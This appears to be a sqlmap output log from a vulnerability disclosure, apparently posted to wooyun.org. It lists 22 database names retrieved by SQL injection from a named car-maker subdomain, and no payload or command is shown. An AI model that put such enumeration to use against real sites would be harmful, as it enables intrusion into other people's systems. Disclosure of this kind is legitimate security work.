 [16:27:39] [INFO] retrieved: car
[16:27:48] [INFO] retrieved: car_bak
[16:28:04] [INFO] retrieved: changanmzd
[16:28:29] [INFO] retrieved: changanmzd2015
[16:29:00] [INFO] retrieved: chetie
[16:29:16] [INFO] retrieved: ct
[16:29:23] [INFO] retrieved: cx
[16:29:29] [INFO] retrieved: cx5
[16:29:36] [INFO] retrieved: cx5_2015
[16:29:53] [INFO] retrieved: cx5_818
[16:30:12] [INFO] retrieved: cx5wrzy
[16:30:29] [INFO] retrieved: market2015
[16:30:54] [INFO] retrieved: market_babaquna
[16:31:32] [INFO] retrieved: mazda
[16:31:44] [INFO] retrieved: mazda_yumatravel
[16:32:35] [INFO] retrieved: mazida
[16:32:53] [INFO] retrieved: mysql
[16:33:09] [INFO] retrieved: performance_schema
[16:34:00] [INFO] retrieved: test
[16:34:34] [INFO] retrieved: yumazu
available databases [22]:
[*] aaa
[*] car
[*] car_bak
[*] changanmzd
[*] changanmzd2015
[*] chetie
[*] ct
[*] cx
[*] cx5
[*] cx5_2015
[*] cx5_818
[*] cx5wrzy
[*] information_schema
[*] market2015
[*] market_babaquna
[*] mazda
[*] mazda_yumatravel
[*] mazida
[*] mysql
[*] performance_schema
[*] test
[*] yumazu
[16:34:51] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\axela.changan-mazda.com.cn'
www.wooyun.org